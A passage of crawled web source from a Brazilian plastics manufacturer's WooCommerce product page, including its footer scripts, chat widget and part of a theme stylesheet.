proceder altera\u00e7\u00f5es dos produtos sem aviso pr\u00e9vio.\u00a0As informa\u00e7\u00f5es contidas s\u00e3o refer\u00eancias de padr\u00e3o, n\u00e3o podendo ser consideradas como uma garantia expressa ou impl\u00edcita, sendo exclusivamente para considera\u00e7\u00e3o e verifica\u00e7\u00e3o)","image":"https:\/\/www.plasbohn.com.br\/wp-content\/uploads\/2016\/01\/Canaleta_20x10_C_Div_Plasbohn_Branca.jpg","sku":1619,"offers":[{"@type":"Offer","price":"0.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"0.00","priceCurrency":"BRL","valueAddedTaxIncluded":"false"},"priceCurrency":"BRL","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.plasbohn.com.br\/produto\/canaleta-com-tampa-sem-divisoria-plasbohn\/","seller":{"@type":"Organization","name":"Plasbohn","url":"https:\/\/www.plasbohn.com.br"}}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"5547999675500","mobile_only":false,"button_delay":5,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":"2c75c69f"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
										<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										<div class="joinchat__tooltip"><div>Enviar mensagem</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" title="Fechar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Olá, seja bem-vindo à Plasbohn. Como podemos ajudar?</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.plasbohn.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyphoto-js-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/jquery.flexslider-min.js?ver=2.1" id="flexslider-js-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/jquery.elastislide.js?ver=1.0" id="elastislide-js-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/quicksand.js?ver=1.2.1" id="jquicksand-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/modernizr.js?ver=2.8.3" id="jmodernizr-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/hoverIntent.js?ver=1.0" id="jhoverIntent-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/superfish.js?ver=1.4.8" id="jsuperfish-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/supersubs.js?ver=0.2" id="jsupersubs-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/jquery.easing.1.3.js?ver=1.3" id="jeasing-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/tinynav.min.js?ver=1.0" id="tinynav-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/retina-1.1.0.min.js?ver=1.1.0" id="retinajs-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/camera.min.js?ver=1.3.3" id="camerajs-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/custom.js?ver=1.0.2" id="jcustom-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/masks.js?ver=1.0.2" id="masks-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/bootstrap-notify.min.js?ver=1.0.0" id="bootstrap-notify-js"></script>
<script type="text/javascript" id="responsive-slider_flex-slider-js-extra">
/* <![CDATA[ */
var slider = {"effect":"fade","delay":"7000","duration":"600","start":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/responsive-slider/responsive-slider.js?ver=0.1" id="responsive-slider_flex-slider-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.plasbohn.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/mobile-navigation/js/custom.js?ver=1.0.0" id="script-name-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_886f459766347658c0b7ee4a0e481d01","fragment_name":"wc_fragments_886f459766347658c0b7ee4a0e481d01","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woocommerce-image-zoom/assets/js/jquery.fancybox.min.js?ver=3.0" id="wpb-wiz-fancybox-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woocommerce-image-zoom/assets/js/jquery.ez-plus.js?ver=3.0.8" id="wpb-wiz-elevatezoom-js"></script>
<script type="text/javascript" id="wpb-wiz-plugin-main-js-extra">
/* <![CDATA[ */
var wpb_wiz_free = {"loading_icon":"https:\/\/www.plasbohn.com.br\/wp-content\/plugins\/woocommerce-image-zoom\/assets\/images\/spinner.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woocommerce-image-zoom/assets/js/main.js?ver=1.0" id="wpb-wiz-plugin-main-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.4" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woocommerce-ajax-add-to-cart-for-variable-products/js/add-to-cart-variation.js?ver=c9f69e95cfa509343dc11a45165927cd" id="add-to-cart-variation_ajax-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=19725" id="gpls_woo_rfq_js-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=51029" id="rfq_dummy_js-js"></script>
<script type="text/javascript" id="rfq_dummy_js-js-after">
/* <![CDATA[ */
jQuery( document ).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").text('Atualizar');jQuery(".actions [name='update_cart']").val('Atualizar');jQuery(".actions [name='update_cart']").show();});jQuery(document).bind('wc_fragments_loaded ajaxComplete', function(){
        jQuery('.added_to_cart').text('Visualizar Itens do Orçamento');}); jQuery('.woocommerce-message .wc-forward').text('Visualizar Itens do Orçamento');
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_wh.js?ver=5400" id="url_gpls_wh_js-js"></script>
<div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div>	<script type="text/javascript">
	//Add Class Js to html
	jQuery('html').addClass('js');	
	
	//=================================== MENU ===================================//
	jQuery("ul.sf-menu").superfish({
					//add options here if required
				});
	
	//=================================== MOBILE MENU DROPDOWN ===================================//
	jQuery('#topnav').tinyNav({
		active: 'current-menu-item'
	});	
	
	
	</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		runprettyPhoto();
	});
	
	function runprettyPhoto(){
		//=================================== PRETTYPHOTO ===================================//
		jQuery('a[data-rel]').each(function() {jQuery(this).attr('rel', jQuery(this).data('rel'));});
		jQuery("a[rel^='prettyPhoto']").prettyPhoto({
			animationSpeed:'slow',
			theme:'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
			gallery_markup:'',
			social_tools: false,
			slideshow:2000
		});
	}
	</script>
		<script type="text/javascript">
	function runquicksand(){
		// get the action filter option item on page load
		var $filterType = jQuery('#filter li.current a').attr('class');
		
		var $holder = jQuery('.portfoliolist');
	
		var $data = $holder.clone();
		
		jQuery('#filter li a').click(function(e) {
			jQuery('#filter li').removeClass('current');
			
			var $filterType = jQuery(this).data('filter');
			
			jQuery(this).parent().addClass('current');
			
			if ($filterType == '*') {
				var $filteredData = $data.find('div.item');
			} 
			else {
				var $filteredData = $data.find('div.item.' + $filterType );
			}
			
			$holder.quicksand($filteredData, {
				easing: 'easeOutQuart',
				adjustWidth: 'auto',
				enhancement: function(){
					runprettyPhoto();
					jQuery('.klasik-pf-img a').hover(
						function() {
							jQuery(this).find('.rollover').stop().fadeTo(500, 0.6);
						},
						function() {
							jQuery(this).find('.rollover').stop().fadeTo(500, 0);
						}
					
					);
				}
			});
			return false;
		});
	}
	
	jQuery(window).load(function(){
		runquicksand();
	});
	</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		//=================================== TABS AND TOGGLE ===================================//
		//jQuery tab
		jQuery(".tab-content").hide(); //Hide all content
		jQuery("ul.tabs li:first").addClass("active").show(); //Activate first tab
		jQuery(".tab-content:first").show(); //Show first tab content
		//On Click Event
		jQuery("ul.tabs li").click(function() {
			jQuery("ul.tabs li").removeClass("active"); //Remove any "active" class
			jQuery(this).addClass("active"); //Add "active" class to selected tab
			jQuery(".tab-content").hide(); //Hide all tab content
			var activeTab = jQuery(this).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
			jQuery(activeTab).show(); //Fade in the active content
			return false;
		});
	});
	</script>
		<script type="text/javascript">
	
				
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2c30dbac80841dfb5afdac784ffe7ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: plasbohn.com.br @ 2026-01-20 15:53:55 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/general.css?ver=c9f69e95cfa509343dc11a45165927cd
body_size: 8319
content:
/* 
Klasik - CSS File
Version: 0.7.8
THE GENERAL STYLE FOR KLASIK FRAMEWORK
*/

/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block; }
body {
	line-height: 1; }
ol, ul {
	list-style: none; }
blockquote, q {
	quotes: none; }
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none; }
table {
	border-collapse: collapse;
	border-spacing: 0; }

* {
	margin:0;
	padding:0;
}
*:focus {
	outline:none; /* removes ugly dotted border but may make template more unsuable, up to you
					 if you want to keep it! */
}



/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body {
	margin:0 auto;
	padding:0;
	line-height:22px;
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	-webkit-text-size-adjust: 100%;
}

/* links */
a, a:visited {text-decoration: none; }
a:hover{text-decoration:underline;}
a img{border:none}


.hidden{
     opacity:0;
}
.visible{
     opacity:1;
}


/* float align */

.textalignleft.widget{ margin:0px; padding:0px; text-align:left}
.textalignleft.widget .widget-title,
.textalignleft.widget-container .widget-title{text-align:left!important;}

.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
	margin-top: 3px;
}

.textalignright.widget{ margin:0px; padding:0px; text-align:right}
.textalignright.widget .widget-title,
.textalignright.widget-container .widget-title{text-align:right!important;}

.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 20px;
	margin-top: 4px;
}

.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.textaligncenter.widget{ margin:0px; padding:0px; text-align:center}
.textaligncenter.widget .widget-title,
.textaligncenter.widget-container .widget-title{text-align:center!important;}

.alignnone,
img.alignnone {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top:3px;
}

.noline .widget-title .line-wrap{ display:none;}
.nomargin .widget-title{ margin:0px!important;}


img.alignleft, 
img.alignright, 
img.aligncenter
{
	margin-bottom: 12px;
}

/* Text elements */
hr {
	border-width:0;
	height:1px;
	line-height:0;
	margin:30px 0px 30px 0px;
	page-break-after:always;
	text-align:center;
	width:100%;
	clear:both;
}

p {
	margin-bottom:20px;
	font-size: 100%;
}

ul {
	/*list-style: disc;
	margin: 0 0 18px 1.5em;*/
}
ul li, ol li{ padding-top:5px; padding-bottom:5px;}
ol {
	list-style: decimal;
	margin: 0 0 18px 2.2em;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote:before{
	content: open-quote;
	position: absolute;
	top: 0;
	left: 0;
	font-family: Georgia, serif;
	font-size: 4em;
	line-height: 1;
	margin: 0;
	vertical-align: -0.4em;
}
blockquote {
	quotes: "\201C" "\201C" "\201C" "\201C";
    clear: both;
    font-style: italic;
    line-height: 25px;
    margin: 0 0 20px 0;
    padding: 0 10px 0 30px;
	position:relative;
	font-size: larger;
}

	
blockquote.left, blockquote.right  {
	float:right;
	letter-spacing:0px;
	margin-bottom:0px;
	margin-left:20px;
	margin-top:0px;
	padding:0px 20px 10px 30px;
	width:43%;
	background-position:0px 0px;
	}
	
blockquote.left{
	float:left;
	margin-left:0px;
	margin-right:20px;}
	
blockquote p{ margin:0px;}
blockquote div{}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}

code {
	font-family:Verdana, Arial;
	letter-spacing:1px;
	margin:25px 0 25px 0px;
	display:block;
	font-size:0.9em;
	padding:15px 10px;
}

pre {
	border-left:solid 4px #ebebeb;
	line-height: 18px;
	margin-bottom: 18px;
	padding:20px;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}
.gone{display:none;}

/* Separator */
.spacer{
	display:block;
	padding:0px 0px 0px 0px;
	margin:0px 0px 0px 0px;
	text-align:center;
	width:100%;
	clear:both;
}
.separator {
	display:block;
	height:20px;
	padding:0 0;
	margin-bottom:44px;
	text-align:center;
	width:100%;
	clear:both;
}

.bottomline{border-width:0px 0px 1px 0px; border-style:solid; padding-bottom:13px; margin-bottom:24px;}


/* Slider */

#slider .postcategory{ display:none}
#slider .slider-button{ display:none}
#slider .slider-subtitle{ display:none}


/* GALLERY
-------------------------------------------------------------- */
#content .gallery {	margin: 0 auto 1.625em;}
#content .gallery.row{margin:0px -15px;}
#content .gallery a img {border: none;display:block;}
.gallery .columns{margin-bottom:20px;}

.gallery { margin: 0 auto 18px; }
.gallery .gallery-item {
	float: left;
	margin:0 0 20px 0;
	text-align: center;
}

.gallery-columns-1 .gallery-item { width: 100%; margin-right:0% }

.gallery-columns-2 .gallery-item { width: 49%; margin-right:2% }
.gallery-columns-2 .gallery-item:nth-of-type(2n+2){margin-right:0;}

.gallery-columns-3 .gallery-item { width: 32%; margin-right:2% }
.gallery-columns-3 .gallery-item:nth-of-type(3n+3){margin-right:0;}

.gallery-columns-4 .gallery-item { width: 23.444%; margin-right:2%}
.gallery-columns-4 .gallery-item:nth-of-type(4n+4){margin-right:0;}

.gallery-columns-5 .gallery-item { width: 18.333%; margin-right:2%}
.gallery-columns-5 .gallery-item:nth-of-type(5n+5){margin-right:0;}

.gallery-columns-6 .gallery-item { width: 15.655%; margin-right:1%}
.gallery-columns-6 .gallery-item:nth-of-type(6n+6){margin-right:0;}

.gallery-columns-7 .gallery-item { width: 13.244%; margin-right:1%}
.gallery-columns-7 .gallery-item:nth-of-type(7n+7){margin-right:0;}

.gallery-columns-8 .gallery-item { width: 11.144%; margin-right:1%}
.gallery-columns-8 .gallery-item:nth-of-type(8n+8){margin-right:0;}

.gallery-columns-9 .gallery-item { width: 10%; margin-right:1%}
.gallery-columns-9 .gallery-item:nth-of-type(9n+9){margin-right:0;}

.gallery-columns-10 .gallery-item { width: 9%; margin-right:1%}
